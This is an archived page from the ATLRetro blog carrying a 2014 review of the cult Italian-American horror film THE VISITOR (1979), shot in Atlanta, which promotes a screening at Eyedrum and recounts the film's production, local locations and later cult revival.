

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/mel-ferrer/
body_size: 27805
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Mel Ferrer &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Mel Ferrer Tag Feed" href="https://atlretro.com/tag/mel-ferrer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/7235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=58A4B96B3BAEC9FD9BB1954FF5A81225');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Mel Ferrer"/>
  <meta property="og:url" content="https://atlretro.com/tag/mel-ferrer/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Mel Ferrer"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/mel-ferrer/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2014/07/12/visitor/">Retro Review: Revisiting THE VISITOR, The Most Insane Non-Indie Horror Movie Ever Filmed in Atlanta</a></h2>
            Posted on: <strong>Jul 12th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2014/07/visitorposter.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-12254" title="visitorposter" src="https://www.atlretro.com/wp-content/uploads/2014/07/visitorposter.jpg" alt="" width="500" height="757" srcset="https://atlretro.com/wp-content/uploads/2014/07/visitorposter.jpg 500w, https://atlretro.com/wp-content/uploads/2014/07/visitorposter-198x300.jpg 198w" sizes="(max-width: 500px) 100vw, 500px" /></a>Contraband Cinema presents</strong> <a href="https://www.youtube.com/watch?v=1qw_g2qG38s"><strong>THE VISITOR</strong></a><strong> (1979); Dir. Michael J. Paradise; Starring John Huston, Paige Conner, Glenn Ford, Shelley Winters, Lance Henriksen; One Night Only, July 12 @7:00pm, </strong><a href="https://www.eyedrum.org/"><strong>Eyedrum</strong></a><strong>; Tickets $7.00 at the door and <strong>actress Paige Conner will be attendance.</strong></strong></p>
<p><em>By Andrew Kemp</em><br />
<em>Contributing Writer</em></p>
<p><em></em>Early in <strong>THE VISITOR</strong>, an 8-year-old girl opens a wrapped present at her birthday party. Because we’ve been watching the movie, we know that the present contains a tacky statue of a bird, but now the girl inexplicably finds a gun. She grins, points it at partygoers, but then casually tosses it onto a table, which causes it to fire a slug into the back of another character, who then waits the length of a dramatic pause before collapsing to the ground. The entire incident goes from gift-giving to gunfire tragedy in less than 10 seconds.</p>
<p>The reaction among my friends watching the film in my living room was loud. “Wait, what?” “What the hell just happened?!” After a few moments and a few laughs, they calmed, awaiting the explanation that was sure to come.</p>
<p>But, of course, this is THE VISITOR we’re talking about. Explanations aren’t on its agenda, not when every second of screen time is another opportunity to smash a morsel of blazing, brain-melting insanity directly into the film. This is a movie in which legendary Hollywood director <strong>John Huston</strong> plays an “intergalactic warrior” matching wits with his greatest nemesis, a pre-tween telekinetic and her pet falcon. This is a movie in which director <strong>Sam Peckinpah</strong> plays an abortion doctor and <strong>Lance Henriksen</strong> an evil basketball team owner. This is a movie in which skating rinks and street food shops are the sites of supernatural murders. This is a movie in which the fate of the universe is decided in late-1970s Atlanta. But, above all, <em>this is a movie that exists.</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/visitorad.jpeg"><img decoding="async" class="alignleft size-full wp-image-12256" title="visitorad" src="https://www.atlretro.com/wp-content/uploads/2014/07/visitorad.jpeg" alt="" width="217" height="232" /></a>THE VISITOR fits loosely into the subgenre of supernatural child movies that bloomed in the wake of <strong>William Friedkin</strong>’s <a href="https://www.youtube.com/watch?v=0iS59iV2Ffs"><strong>THE EXORCIST</strong></a> (1973). Instead of a demon, little Katy Collins (<strong>Paige Conner</strong>) is under the sway of an evil intergalactic force named, of all things, Sateen, whose fractured soul is being reborn into children on Earth. I think. Honestly, the film is a tough to puzzle out, as if its heady ideas were being translated through some unfamiliar language which, in a literal sense, they were. The film was an Italian-American coproduction, written and directed by Italians and then translated into English for the sometimes-baffled American cast. But the film also routinely garbles <em>cinematic</em> language, connecting scenes and images that don’t make logical sense, dropping plot threads as soon as they’re introduced, and failing to explain, well, <em>anything</em>. In THE VISITOR, a guardian can tell a character that nothing bad will ever happen to her again about five nanoseconds before someone runs that character into a glass aquarium, and it’s not just OK, it’s expected. Anything less insane would belong to another movie.</p>
<p>THE VISITOR is the fevered brainchild of Italian schlock producer <strong>Ovidio Assonitis</strong>. He was <strong><a href="https://www.theasylum.cc/">The Asylum</a></strong> of his day, grabbing any idea that had traction in the public and churning out his own low-cost replica. From THE EXORCIST he invented <strong><a href="https://www.youtube.com/watch?v=bow2_YqL4yY">BEYOND THE DOOR</a></strong> (1974). From <strong><a href="https://www.youtube.com/watch?v=ucMLFO6TsFM">JAWS</a></strong> (1975) he developed <strong><a href="https://www.youtube.com/watch?v=GZJdJ7OK27M">TENTACLES</a></strong> (1977) (also starring Huston!). From <strong><a href="https://www.youtube.com/watch?v=4pxkQnUj71s">PIRANHA</a></strong> (1978) came, well, <strong><a href="https://www.youtube.com/watch?v=scGjDZbEFn4">PIRANHA II: THE SPAWNING</a></strong> (1981). Right away, however, something felt a bit different about THE VISITOR. The production had a whiff of class about it as Huston’s name and cachet attracted more big names to the cast, including the likes of <strong>Mel Ferrer, Shelley Winters</strong> and <strong>Glenn Ford</strong>. Assonitis even shot scenes in Rome, Italy, before moving the production to the tax-friendly vistas of downtown Atlanta.</p>
<div id="attachment_12250" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/07/The-Visitor10.jpg"><img decoding="async" aria-describedby="caption-attachment-12250" class="size-medium wp-image-12250 " title="The Visitor10" src="https://www.atlretro.com/wp-content/uploads/2014/07/The-Visitor10-300x159.jpg" alt="" width="300" height="159" srcset="https://atlretro.com/wp-content/uploads/2014/07/The-Visitor10-300x159.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/The-Visitor10.jpg 854w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12250" class="wp-caption-text">Paige Conner in THE VISITOR (1979). Drafthouse Films.</p></div>
<p>For locals the film not only exists as a virtual tour through a past version of the city—including looks at <strong>Underground Atlanta, The Omni</strong> and other retro locales—but as a dubious legacy for some of the Atlanta’s most famous figures. The credits reserve a special thanks for <strong>Mayor Maynard Jackson</strong>, who worked hard to bring the production to town, and the film owes memorable scenes and locations to the cavalier whims of <strong>Ted Turner</strong>. According to legend, Assonitis wagered the fate of the production on a Hawks game with Turner. If the Hawks won, the production would get access to Turner’s home as a shooting location free of charge. The Hawks did indeed win, and the production not only gained access to Turner’s home, but the Omni as well for a key scene in which the possessed little girl explodes a basketball with her mind. (Supposedly, eagle-eyed fans can spot <strong>Kareem Abdul-Jabbar</strong> in the scene as well as radio personalities <strong>Neal Boortz</strong> and <strong>Steve Somers</strong>. So there’s that.)</p>
<p>It’s unclear whether the city or Turner were grateful for the chance to contribute. THE VISITOR flopped miserably (and predictably) at the box office, perhaps because the world just wasn’t ready to see <strong>Franco Nero</strong> (<strong><a href="https://www.youtube.com/watch?v=w8Ge2hmSTbo&amp;feature=kp">DJANGO</a></strong> [1966]) as Jesus Christ or to see Lance Henriksen attacked by a ceramic switchblade bird. The film made a paltry amount of money at the box office, and that’s just counting the money they got to keep. In an interview on the film’s DVD, Henriksen talks about the film’s legendary badness and his embarrassment at a screening in New York when he heard audience members demanding their hard-earned money back. Henriksen’s opinion of the film represents the consensus at the time of its premiere, but time has a way of changing the story, and THE VISITOR’s story has changed.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/visitor01_1__medium.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12252" title="visitor01_(1)__medium" src="https://www.atlretro.com/wp-content/uploads/2014/07/visitor01_1__medium.jpg" alt="" width="700" height="381" srcset="https://atlretro.com/wp-content/uploads/2014/07/visitor01_1__medium.jpg 700w, https://atlretro.com/wp-content/uploads/2014/07/visitor01_1__medium-300x163.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a>The film’s first supporter was supposedly Huston himself, who immediately recognized something special hiding among the frames of the film and kept an elusive VHS of the movie near his deathbed. It took longer for audiences to catch on, but a few did, and a passionate cult helped the film become a regular at midnight screening and trendy repertory houses. Audiences came for the irony and stayed for the film’s unrivaled uniqueness. THE VISITOR doesn’t make a lot of sense, but compensates with mood. THE VISITOR has a dreamlike tone, cultivating something like madness out of its odd juxtapositions of tone and images, or of the powerful performances in service of a story that can’t be unraveled. The film appears assured and confident in the story it’s telling, leaving audiences wondering if the answers are in there after all, just waiting for a keystone piece of information to unlock them. Does it make sense that Henriksen’s evil, but certainly human, tycoon character needs to marry his girlfriend in order to create another wicked psychic child? Probably not, but Henriksen seems to believe it, so why shouldn’t we?</p>
<p>The big coup for THE VISITOR in its reassessment came earlier this year, when <strong>Drafthouse Films</strong>, the distribution arm of the trendsetting <strong>Alamo Drafthouse</strong> theater chain in Austin, Texas, released a wonderful new Blu-Ray edition of the film, made with the kind of loving care and attention usually reserved for a <strong>Criterion Collection</strong> release of a prestige classic. It’s safe to say that more eyes have been on the film in the past year than in the past few decades, and the movie seems to be well on its way to a complete rehabilitation.</p>
<p>By this point in the article, you probably have an idea if THE VISITOR is for you. If it is, then I highly recommend seeing it as soon as possible, and <strong>Eyedrum</strong>, along with <strong>Contraband Cinema</strong>, are giving you the chance. Saturday night, July 12, the art gallery is hosting a screening of the film with actress Paige Conner in attendance. Alongside the film will be an art exhibit featuring “new and original pieces based on this unique film by a variety of local artists.” This is a special opportunity to experience a forgotten piece of Atlanta cinema history in the midst of its revival and rediscovery.</p>
